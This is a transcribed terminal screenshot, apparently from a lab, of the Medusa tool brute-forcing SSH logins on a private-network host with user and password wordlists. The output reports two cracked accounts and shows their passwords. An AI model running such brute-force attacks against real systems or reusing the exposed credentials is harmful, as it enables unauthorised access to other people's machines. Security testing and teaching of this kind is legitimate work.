 n@ubuntuserver:~$ medusa -U user.txt -P password.txt -M ssh -h 192.168.31.32
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.31.32 (1 of 1, 0 complete) User: admin (1 of 2, 0 complete) Passw
ord: admin (1 of 3 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.31.32 User: admin Password: admin [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.31.32 (1 of 1, 0 complete) User: n (2 of 2, 1 complete) Passwo
rd: admin (1 of 3 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.31.32 (1 of 1, 0 complete) User: n (2 of 2, 1 complete) Passwo
rd: 72724922 (2 of 3 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.31.32 User: n Password: 72724922 [SUCCESS]
n@ubuntuserver:~$ _